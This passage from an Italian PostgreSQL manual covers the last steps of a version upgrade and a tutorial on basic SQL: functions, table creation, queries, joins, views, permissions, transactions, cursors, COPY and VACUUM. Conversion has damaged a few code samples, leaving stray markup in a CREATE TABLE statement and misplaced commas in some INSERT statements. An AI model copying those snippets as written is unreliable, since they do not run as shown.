- 1. con la versione vecchia di PostgreSQL, si deve utilizzare '**pg\_dumpall**' in modo da scaricare tutto il sistema delle basi di dati in un solo file di testo;
- 2. si aggiorna PostgreSQL;
- 3. si elimina il contenuto della directory '˜postgres/', ovvero quella che altrimenti viene definita '**PGDATA**' (prima conviene forse fare una copia di sicurezza);
- 4. si ricrea il sistema delle basi di dati, vuoto, attraverso '**initdb**';
- 5. si ricaricano le basi di dati precedenti, assieme alle informazioni sugli utenti, attraverso '**psql**', utilizzando il file generato in precedenza attraverso '**pg\_dumpall**'.

Quello che manca, di solito si tratta del file "postgres/pg\_hda.conf' per la configurazione dei sistemi di accesso e autenticazione, deve essere ripristinato manualmente.

## 196.9 Riferimenti

• *PostgreSQL*

<http://www.postgresql.org/>

- The PostgreSQL Development Team, *PostgreSQL Tutorial* '/usr/share/doc/postgres\*/tutorial/index.html' '/usr/share/doc/postgres\*/tutorial.ps\*'
- The PostgreSQL Development Team, *PostgreSQL User's Guide* '/usr/share/doc/postgres\*/user/index.html' '/usr/share/doc/postgres\*/user.ps\*'
- The PostgreSQL Development Team, *PostgreSQL Programmer's Guide* '/usr/share/doc/postgres\*/programmer/index.html' '/usr/share/doc/postgres\*/programmer.ps\*'
- Al Dev (Alavoor Vasudevan), *PostgreSQL HOWTO*

# PostgreSQL: il linguaggio

PostgreSQL è un ORDBMS, ovvero un *Object-Relational DBMS*, cioè un DBMS relazionale a oggetti. La sua documentazione utilizza terminologie differenti, a seconda delle preferenze dei rispettivi autori. In generale si possono distinguere tre modalità, riferite a tre punti di vista: la programmazione a oggetti, la teoria generale sui DBMS e il linguaggio SQL. Le equivalenze dei termini sono riassunte dall'elenco seguente:

- classi, istanze, attributi e tipi di dati contenibili negli attributi;
- relazioni, tuple, attributi e domini;
- tabelle, righe, colonne e tipi di dati contenibili nelle colonne.

In questo capitolo si intende usare la terminologia tradizionale dei DBMS relazioni, corrispondente a quella delle prime versioni del linguaggio SQL: tabelle, righe, colonne,... Nello stesso modo, la sintassi delle istruzioni (interrogazioni) SQL che vengono mostrate è limitata alle funzionalità più semplici, sempre compatibilmente con le possibilità di PostgreSQL. Per una visione più estesa delle funzionalità SQL di PostgreSQL conviene consultare la sua documentazione, a cominciare da *sql*(1) per finire con il manuale dell'utente che contiene diversi esempi molto utili.

## 197.1 Prima di iniziare

Per fare pratica con il linguaggio SQL, il modo migliore è quello di utilizzare il programma '**psql**' con il quale si possono eseguire interrogazioni interattive con il servente. Quello che conta è tenere a mente che per poterlo utilizzare occorre avere già creato una base di dati (vuota), in cui verranno inserite delle nuove tabelle, e con queste si eseguiranno altre operazioni.

Attraverso le istruzioni SQL si fa riferimento sempre a un'unica base di dati: quella a cui ci si collega quando si avvia '**psql**'.

Utilizzando '**psql**', le istruzioni devono essere terminate con il punto e virgola ('**;**'), oppure dal comando interno '**\g**' (*go*).

# 197.2 Tipi di dati e rappresentazione

I tipi di dati gestibili sono un punto delicato della compatibilità tra un DBMS e lo standard SQL. Vale la pena di riepilogare i tipi più comuni, compatibili con lo standard SQL, che possono essere trovati nella tabella 197.1. Si deve tenere presente che SQL utilizza diversi modi possibili per definire lo stesso tipo di dati; per esempio il tipo '**CHAR**' può essere indicato anche come '**CHARACTER**', e così '**VARCHAR**' che può essere espresso come '**CHAR VARYING**' o '**CHARACTER VARYING**'. Quando PostgreSQL ammette l'utilizzo di una forma, riconosce poi anche le altre.

Oltre ai tipi di dati gestibili, è necessario conoscere il modo di rappresentarli in forma costante. In particolare, è bene osservare che PostgreSQL ammette solo l'uso degli apici singoli come delimitatori. La tabella 197.2 mostra alcuni esempi.

In particolare, le costanti stringa possono contenere delle sequenze di escape, rappresentate da una barra obliqua inversa seguita da un simbolo. La tabella 197.3 mostra le sequenze di escape tipiche.

# 197.3 Funzioni

PostgreSQL, come altri DBMS SQL, offre una serie di funzioni che fanno parte dello standard SQL, e altre non standard che però sono ampiamente diffuse e di grande utilità. Le tabelle 197.4 e 197.5 ne riportano alcune.

#### Esempi

```
SELECT POSITION( 'o' IN 'Topo' )
```


Tabella 197.1. Elenco dei tipi di dati standard utilizzabili con PostgreSQL, espressi nella loro forma compatta.



Tabella 197.2. Esempi di rappresentazione dei valori costanti.



Tabella 197.3. Sequenze di escape utilizzabili all'interno delle stringhe di caratteri costanti.



Tabella 197.4. Funzioni SQL riconosciute da PostgreSQL.



Tabella 197.5. Alcune funzioni riconosciute dal linguaggio di PostgreSQL.

Restituisce il valore due.

SELECT POSITION( 'ino' IN Cognome ) FROM Indirizzi

Restituisce un elenco delle posizioni in cui si trova la stringa '**ino**' all'interno della colonna '**Cognome**', per tutte le righe della tabella '**Indirizzi**'.

SELECT SUBSTRING( 'Daniele' FROM 3 FOR 2 )

Restituisce la stringa '**ni**'.

SELECT TRIM( LEADING '\*' FROM '\*\*\*\*\*Ciao\*\*\*\*' )

Restituisce la stringa '**Ciao\*\*\*\***'. SELECT TRIM( TRAILING '\*' FROM '\*\*\*\*\*Ciao\*\*\*\*' )

Restituisce la stringa '**\*\*\*\*\*Ciao**'.

SELECT TRIM( BOTH '\*' FROM '\*\*\*\*\*Ciao\*\*\*\*' )

Restituisce la stringa '**Ciao**'.

SELECT TRIM(BOTH ' ' FROM ' Ciao ' )

Restituisce la stringa '**Ciao**'.

SELECT TRIM( ' Ciao ' )

Esattamente come nell'esempio precedente, dal momento che lo spazio normale è il carattere predefinito e considerato anche che la parola chiave '**BOTH**' è anche predefinita.

SELECT LTRIM( '\*\*\*\*\*Ciao\*\*\*\*', '\*' ) Restituisce la stringa '**Ciao\*\*\*\***'. SELECT RTRIM( '\*\*\*\*\*Ciao\*\*\*\*', '\*' ) Restituisce la stringa '**\*\*\*\*\*Ciao**'.

## 197.4 Esempi comuni

Nelle sezioni seguenti vengono mostrati alcuni esempi comuni di utilizzo del linguaggio SQL, limitato alle possibilità di PostgreSQL. La sintassi non viene descritta, salvo quando la differenza tra quella standard e quella di PostgreSQL è importante.

Negli esempi si fa riferimento frequentemente a una tabella di indirizzi, il cui contenuto è visibile nella figura 197.1.

### 197.4.1 Creazione di una tabella

La tabella di esempio mostrata nella figura 197.1, potrebbe essere creata nel modo seguente:

```
CREATE TABLE Indirizzi (
               Codice integer,
               Cognome char(40),
               Nome char(40),<br>Indirizzo varchar(6
                               \text{varchar}(60),
               Telefono varchar(40)
       );
```
Quando si inseriscono i valori per una riga, può capitare che venga omesso l'inserimento di alcune colonne. In questi casi, il campo corrispondente riceve il valore '**NULL**', cioè un valore indefinito, oppure il valore predefinito attraverso quanto specificato attraverso l'espressione che segue la parola chiave '**DEFAULT**'.

| Indirizzi                                       |                                     |                                                            |                                                          |
|-------------------------------------------------|-------------------------------------|------------------------------------------------------------|----------------------------------------------------------|
| Codice Cognome                                  | Nome                                | Indirizzo                                                  | Telefono                                                 |
| 1   Pallino<br>$2$  Tizi<br>3 Cai<br>4 Semproni | Pinco<br>Tizio<br>Caio<br>Sempronio | VVia Biglie 1<br>Via Tazi 5<br> Via Caini 1<br>Via Sempi 7 | 0222,222222<br>0555,555555<br>0888,888888<br>0999,999999 |

Figura 197.1. La tabella '**Indirizzi(Codice,Cognome,Nome,Indirizzo,Telefono)**' usata in molti esempi del capitolo.

In alcuni casi non è possibile definire un valore predefinito, e nemmeno è accettabile che un dato resti indefinito. In tal caso si può aggiungere '**NOT NULL**', dopo la definizione del tipo.

## 197.4.2 Modifica della tabella

Per il momento, le funzionalità di modifica della struttura di una tabella sono limitate alla sola aggiunta di colonne, come nell'esempio seguente dove viene aggiunta una colonna per l'indicazione del comune di residenza alla tabella già vista in precedenza.

ALTER TABLE Indirizzi ADD COLUMN Comune char(30);

È bene osservare che non sempre si ottiene il risultato desiderato.

#### 197.4.3 Inserimento dati in una tabella

L'esempio seguente mostra l'inserimento dell'indirizzo dell'impiegato «Pinco Pallino».

```
INSERT INTO Indirizzi
        VALUES (
                 01,
                 'Pallino',
                 'Pinco',
                 'Via Biglie 1',
                 '0222,222222'
        );
```
In questo caso, si presuppone che i valori inseriti seguano la sequenza delle colonne, così come è stata creata la tabella in origine. Se si vuole indicare un comando più leggibile, occorre aggiungere l'indicazione della sequenza delle colonne da compilare, come nell'esempio seguente:

```
INSERT INTO Indirizzi (
                 Codice,
                 Cognome,
                 Nome,
                 Indirizzo,
                 Telefono
        )
        VALUES (
                 01,
                 'Pallino',
                 'Pinco',
                 'Via Biglie 1',
                 '0222,222222'
        );
```
In questo stesso modo, si può evitare di compilare il contenuto di una colonna particolare, indicando espressamente solo le colonne che si vogliono fornire; le altre colonne riceveranno il valore predefinito o '**NULL**' in mancanza d'altro. Nell'esempio seguente viene indicato solo il codice e il nominativo.

```
INSERT INTO Indirizzi (
                Codice,
```

```
Cognome,
         Nome,
)
VALUES (
         01,
         'Pallino'
         'Pinco',
);
```
## 197.4.4 Eliminazione di una tabella

Una tabella può essere eliminata completamente attraverso l'istruzione '**DROP**'. L'esempio seguente elimina la tabella degli indirizzi degli esempi precedenti.

DROP TABLE Indirizzi;

## 197.4.5 Interrogazioni semplici

L'esempio seguente emette tutto il contenuto della tabella degli indirizzi già vista negli esempi precedenti.

```
SELECT * FROM Indirizzi;
```
Seguendo l'esempio fatto in precedenza si dovrebbe ottenere l'elenco riportato sotto, equivalente a tutto il contenuto della tabella.



Per ottenere un elenco ordinato in base al cognome e al nome (in caso di ambiguità), lo stesso comando si completa nel modo seguente:

SELECT \* FROM Indirizzi ORDER BY Cognome, Nome;



La selezione delle colonne permette di ottenere un risultato con le sole colonne desiderate, permettendo anche di cambiarne l'intestazione. L'esempio seguente permette di mostrare solo i nominativi e il telefono, cambiando un po' le intestazioni.

SELECT Cognome as cognomi, Nome as nomi, Telefono as numeri\_telefonici FROM Indirizzi;

Quello che si ottiene è simile all'elenco seguente:



La selezione delle righe può essere fatta attraverso la condizione che segue la parola chiave 'WHERE'. Nell'esempio seguente vengono selezionate le righe in cui l'iniziale dei cognomi è compresa tra '**N**' e '**T**'.

SELECT \* FROM Indirizzi WHERE Cognome >= 'N' AND Cognome <= 'T';

Dall'elenco che si ottiene, si osserva che '**Caio**' è stato escluso.



PostgreSQL: il linguaggio 2061

4 Semproni Sempronio Via Sempi 7 0999,999999

Come si vedrà meglio in seguito, per evitare ambiguità possono essere indicati i nomi delle colonne prefissati dal nome della tabella a cui appartengono, separando le due parti con l'operatore punto ('**.**'). L'esempio seguente è già stato mostrato in precedenza, ma serve a chiarire questo modo di identificazione delle colonne.

SELECT Indirizzi.Cognome, Indirizzi.Nome, Indirizzi.Telefono FROM Indirizzi; cognome nome telefono Pallino Pinco 0222,222222 Tizi Tizio 0555,555555 Cai Caio 0888,888888

### 197.4.6 Interrogazioni simultanee di più tabelle

Se dopo la parola chiave '**FROM**' si indicano più tabelle (ciò vale anche se si indica più volte la stessa tabella), si intende fare riferimento a una tabella generata dal «prodotto» di queste. Si immagini di abbinare alla tabella '**Indirizzi**' la tabella '**Presenze**' contenente i dati visibili nella figura 197.2.

```
.=================================.
|Presenze |
|---------------------------------|
|Codice|Giorno |Ingresso|Uscita|
|------|----------|--------|------|
      | 1|01/01/1999| 07:30 |13:30 |
      | 2|01/01/1999| 07:35 |13:37 |
      | 3|01/01/1999| 07:45 |14:00 |
      | 4|01/01/1999| 08:30 |16:30 |
      | 1|01/02/1999| 07:35 |13:38 |
      | 2|01/02/1999| 08:35 |14:37 |
      | 4|01/02/1999| 07:40 |13:30 |
'================================='
```
Semproni Sempronio 0999,999999

Figura 197.2. La tabella '**Presenze(Codice,Giorno,Ingresso,Uscita)**'.

Come si può intendere, la prima colonna, '**Codice**', serve a identificare la persona per la quale è stata fatta l'annotazione dell'ingresso e dell'uscita. Tale codice viene interpretato in base al contenuto della tabella '**Indirizzi**'. Si immagini di volere ottenere un elenco contenente tutti gli ingressi e le uscite, indicando chiaramente il cognome e il nome della persona a cui si riferiscono.

SELECT

```
Presenze.Giorno,
Presenze.Ingresso,
Presenze.Uscita,
Indirizzi.Cognome,
Indirizzi.Nome
FROM Presenze, Indirizzi
WHERE Presenze.Codice = Indirizzi.Codice;
```
Ecco quello che si dovrebbe ottenere.



## 197.4.7 Alias

Una stessa tabella può essere presa in considerazione come se si trattasse di due o più tabelle differenti. Per distinguere tra questi punti di vista diversi, si devono usare degli alias, che sono in pratica dei nomi alternativi. Gli alias si possono usare anche solo per questioni di leggibilità. L'esempio seguente è la semplice ripetizione di quello mostrato nella sezione precedente, con l'aggiunta però della definizione degli alias '**Pre**' e '**Nom**'.

SELECT

```
Pre.Giorno,
Pre.Ingresso,
Pre.Uscita,
Nom.Cognome,
Nom.Nome
FROM Presenze AS Pre, Indirizzi AS Nom
WHERE Pre.Codice = Nom.Codice;
```
#### 197.4.8 Viste

Attraverso una vista, è possibile definire una tabella virtuale. PostgreSQL, allo stato attuale, consente di utilizzare le viste in sola lettura.

```
CREATE VIEW Presenze_dettagliate AS
SELECT
        Presenze.Giorno,
        Presenze.Ingresso,
        Presenze.Uscita,
        Indirizzi.Cognome,
        Indirizzi.Nome
        FROM Presenze, Indirizzi
        WHERE Presenze.Codice = Indirizzi.Codice;
```
L'esempio mostra la creazione della vista '**Presenze\_dettagliate**', ottenuta dalle tabelle '**Presenze**' e '**Indirizzi**'. In pratica, questa vista permette di interrogare direttamente la tabella virtuale '**Presenze\_dettagliate**', invece di utilizzare ogni volta un comando '**SELECT**' molto complesso, per ottenere lo stesso risultato.

### 197.4.9 Aggiornamento delle righe

La modifica di righe già esistenti avviene attraverso l'istruzione '**UPDATE**', la cui efficacia viene controllata dalla condizione posta dopo la parola chiave '**WHERE**'. Se tale condizione manca, l'effetto delle modifiche si riflette su tutte le righe della tabella.

L'esempio seguente, aggiunge una colonna alla tabella degli indirizzi, per contenere il nome del comune di residenza degli impiegati; successivamente viene inserito il nome del comune '**Sferopoli**' in base al prefisso telefonico.

ALTER TABLE Indirizzi ADD COLUMN Comune char(30);

```
UPDATE Indirizzi
        SET Comune='Sferopoli'
        WHERE Telefono >= '022' AND Telefono < '023';
```
In pratica, viene aggiornata solo la riga dell'impiegato '**Pinco Pallino**'.

## 197.4.10 Cancellazione delle righe

L'esempio seguente elimina dalla tabella delle presenze le righe riferite alle registrazioni del giorno 01/01/1999 e le eventuali antecedenti.

DELETE FROM Presenze WHERE Giorno <= '01/01/1999';

## 197.4.11 Creazione di una nuova tabella a partire da altre

L'esempio seguente crea la tabella '**mia\_prova**' come risultato della fusione della tabella degli indirizzi e delle presenze, come già mostrato in un esempio precedente.

SELECT

Presenze.Giorno, Presenze.Ingresso,

```
Presenze.Uscita,
Indirizzi.Cognome,
Indirizzi.Nome
INTO TABLE mia_prova
FROM Presenze, Indirizzi
WHERE Presenze.Codice = Indirizzi.Codice;
```
## 197.4.12 Inserimento in una tabella esistente

L'esempio seguente aggiunge alla tabella dello storico delle presenze le registrazioni vecchie che poi vengono cancellate.

```
INSERT INTO PresenzeStorico (
                PresenzeStorico.Codice,
                PresenzeStorico.Giorno,
                PresenzeStorico.Ingresso,
                PresenzeStorico.Uscita
        )
        SELECT
                Presenze.Codice,
                Presenze.Giorno,
                Presenze.Ingresso,
                Presenze.Uscita
                FROM Presenze
                WHERE Presenze.Giorno <= '1999/01/01';
```
DELETE FROM Presenze WHERE Giorno <= '1999/01/01';

## 197.4.13 Controllare gli accessi a una tabella

Quando si creano delle tabelle in una base di dati, tutti gli altri utenti che sono stati registrati nel sistema del DBMS, possono accedervi e fare le modifiche che vogliono. Per controllare questi accessi, l'utente proprietario delle tabelle (cioè colui che le ha create), può usare le istruzioni '**GRANT**' e '**REVOKE**'. La prima permette a un gruppo di utenti di eseguire determinate operazioni, la seconda toglie dei privilegi.

```
GRANT {ALL | SELECT | INSERT | UPDATE | DELETE | RULE}[,...]
         ON tabella[,...]
         TO {PUBLIC | GROUP gruppo | utente}
REVOKE {ALL | SELECT | INSERT | UPDATE | DELETE | RULE}[,...]
         ON tabella[,...]
         FROM {PUBLIC | GROUP gruppo | utente}
```
La sintassi delle due istruzioni è simile, basta fare attenzione a cambiare la parola chiave '**TO**' con '**FROM**'. I gruppi e gli utenti sono nomi che fanno riferimento a quanto registrato all'interno del DBMS; solo che attualmente potrebbe non essere possibile la gestione dei gruppi.

L'esempio seguente toglie a tutti gli utenti ('**PUBLIC**') tutti i privilegi sulle tabelle delle presenze e degli indirizzi; successivamente vengono ripristinati tutti i privilegi solo per l'utente '**daniele**'.

```
REVOKE ALL
        ON Presenze, Indirizzi
        FROM PUBLIC;
GRANT ALL
```
ON Presenze, Indirizzi TO daniele;

# 197.5 Controllo delle transazioni

PostgreSQL ha una gestione delle transazioni leggermente diversa da quanto stabilito dall'SQL. Per la precisione, occorre dichiarare esplicitamente l'inizio di una transazione con l'istruzione '**BEGIN**'.

#### BEGIN [WORK]

L'esempio seguente mostra il caso in cui si voglia isolare l'inserimento di una riga nella tabella '**Indirizzi**'

all'interno di una transazione, che alla fine viene confermata regolarmente.

```
BEGIN;
```

```
INSERT INTO Indirizzi
       VALUES (
                05'De Pippo',
                 'Pippo',
                 'Via Pappo, 5',
                 '0333,3333333'
        );
```
COMMIT;

Nell'esempio seguente, si rinuncia all'inserimento della riga con l'istruzione '**ROLLBACK**' finale.

BEGIN;

```
INSERT INTO Indirizzi
        VALUES (
                 05,
                 'De Pippo',
                 'Pippo',
                 'Via Pappo, 5',
                 '0333,3333333'
        );
```
ROLLBACK;

# 197.6 Cursori

La gestione dei cursori da parte di PostgreSQL è limitata rispetto all'SQL92. In particolare, non è disponibile lo spostamento assoluto del cursore, e non è possibile assegnare i dati a delle variabili.

La dichiarazione di un cursore avviene nel modo solito, con la differenza che questo deve avvenire esplicitamente in una transazione. In particolare, con PostgreSQL, il cursore viene aperto automaticamente nel momento della dichiarazione, per cui l'istruzione '**OPEN**' non è disponibile.

BEGIN;

```
DECLARE Mio_cursore INSENSITIVE CURSOR FOR
    SELECT * FROM Indirizzi ORDER BY Cognome, Nome;
-- L'apertura del cursore non esiste in PostgreSQL
-- OPEN Mio cursore;
...
```
L'esempio mostra la dichiarazione dell'inizio di una transazione, e la dichiarazione del cursore '**Mio\_cursore**', per selezionare tutta la tabella '**Indirizzi**' in modo ordinato per '**Cognome**'. Si osservi che per PostgreSQL la selezione che si ingloba nella gestione di un cursore non può aggiornarsi automaticamente se i dati originali cambiano, per cui è come se fosse sempre definita la parola chiave '**INSENSITIVE**'.

```
...
FETCH NEXT FROM Mio cursore;
...
COMMIT;
```
L'esempio mostra l'uso tipico dell'istruzione '**FETCH**', in cui si preleva la prossima riga rispetto alla posizione corrente del cursore, e più avanti si conclude la transazione con un '**COMMIT**'. L'esempio seguente è identico, con la differenza che si indica espressamente il passo.

```
FETCH RELATIVE 1 FROM Mio_cursore;
```
COMMIT;

...

...

Un cursore dovrebbe essere chiuso attraverso una richiesta esplicita, con l'istruzione '**CLOSE**', ma la chiusura della transazione chiude implicitamente il cursore, se questo dovesse essere rimasto aperto. L'esempio seguente riepiloga quanto visto sopra, completato dell'istruzione '**CLOSE**'.

BEGIN;

```
DECLARE Mio_cursore INSENSITIVE CURSOR FOR
    SELECT * FROM Indirizzi ORDER BY Cognome, Nome;
-- L'apertura del cursore non esiste in PostgreSQL
-- OPEN Mio_cursore;
FETCH NEXT FROM Mio cursore;
CLOSE Mio_cursore;
COMMIT;
```
# 197.7 Particolarità di PostgreSQL

Ogni DBMS, per quanto compatibile con gli standard, può avere la necessità di introdurre delle estensioni al linguaggio di gestione per permettere l'accesso a funzionalità speciali che dipendono dalle sue caratteristiche particolari. In questo capitolo si è voluto porre l'accento su ciò che è il più vicino possibile all'SQL, trascurando quasi tutto il resto. In queste sezioni si descrivono alcune istruzioni particolari che si ritengono importanti da un punto di vista operativo, benché siano estranee all'SQL.

## 197.7.1 Importazione ed esportazione dei dati

PostgreSQL fornisce un'istruzione speciale per permettere l'importazione e l'esportazione dei dati da e verso un file di testo normale. Si tratta di '**COPY**' la cui sintassi semplificata è quella seguente:

```
COPY tabella FROM { 'file' | STDIN }
         [ USING DELIMITERS 'delimitatore' ]
COPY tabella TO { 'file' | STDOUT }
         [ USING DELIMITERS 'delimitatore' ]
```
Nella prima delle due forme, si importano i dati da un file o dallo standard input; nel secondo si esportano verso un file o verso lo standard output.

Ogni riga del file di testo corrisponde a una riga della tabella; gli attributi sono separati da un carattere di delimitazione, che in mancanza della definizione tramite la clausola '**USING DELIMITERS**' è un carattere di tabulazione. In ogni caso, anche se si specifica tale clausola, può trattarsi solo di un carattere. In pratica, ogni riga è organizzata secondo lo schema seguente:

```
attributo_1xattributo_2x...xattributo_N
```
Nello schema, *x* rappresenta il carattere di delimitazione, e come si vede, all'inizio e alla fine non viene inserito.

Quando l'istruzione '**COPY**' viene usata per importare dati dallo standard input, è necessario che dopo l'ultima riga che contiene attributi da inserire nella tabella, sia presente una sequenza di escape speciale: una barra obliqua inversa seguita da un punto ('**\.**'). Il file ottenuto quando si esporta verso lo standard output contiene questo simbolo di conclusione.

Il file di testo in questione può contenere anche altre sequenze di escape, che si trovano descritte nella tabella 197.6.



Tabella 197.6. Sequenze di escape nei file di testo generati e utilizzati da '**COPY**'.

È importante fare mente locale al fatto che l'istruzione viene eseguita dal servente. Ciò significa che i file di testo, quando non si tratta di standard input o di standard output, sono creati o cercati secondo il file system che questo servente si trova ad avere sotto di sé.

COPY Indirizzi TO STDOUT;

L'esempio mostra l'istruzione necessaria a emettere attraverso lo standard output del cliente ('**psql**') la trasformazione in testo del contenuto della tabella '**Indirizzi**',

COPY Indirizzi TO '/tmp/prova' USING DELIMITER '|';

In quest'altro caso, si genera il file '/tmp/prova', nel file system del servente, e gli attributi sono separati attraverso una barra verticale ('**|**').

COPY Indirizzi FROM STDIN;

In questo caso, si aggiungono righe alla tabella '**Indirizzi**', utilizzando quanto proviene dallo standard input (alla fine deve apparire la sequenza di escape '**\.**').

COPY Indirizzi FROM '/tmp/prova' USING DELIMITER '|';

Si aggiungono righe alla tabella '**Indirizzi**', utilizzando quanto proviene dal file '/tmp/prova', che si trova nel file system del servente. In particolare, gli attributi sono separati da una barra verticale ('**|**').

## 197.7.2 Riorganizzazione del contenuto di una base di dati

Nel capitolo precedente si è già accennato all'istruzione '**VACUUM**', con la quale si riorganizzano i dati, eliminando i resti di una transazione interrotta, e ricostruendo gli indici e le statistiche interne. Se non si ha la pretesa di analizzare la base di dati, lo schema sintattico è molto semplice:

VACUUM [ *tabella* ]

Se non si indica una tabella particolare, si intende intervenire su tutta la base di dati su cui si sta lavorando.

È conveniente utilizzare questa istruzione tutte le volte che si annulla una transazione.

Per poter eseguire le operazioni relative all'istruzione '**VACUUM**', è necessario un blocco esclusivo delle tabelle coinvolte. Questo blocco è rappresentato in pratica da un file collocato nella directory che contiene i file della base di dati relativa. Il file si chiama 'pg\_vlock', e se si interrompe in qualche modo un'istruzione '**VACUUM**', questo file non viene rimosso, e impedisce tutte le attività sulla base di dati. Se questa situazione dovesse verificarsi, si può disattivare il servente, in modo da essere certi che non ci sia alcun accesso ai dati, e successivamente si potrebbe eliminare il file che rappresenta questo blocco.

### 197.7.3 Impostazione dell'ora locale

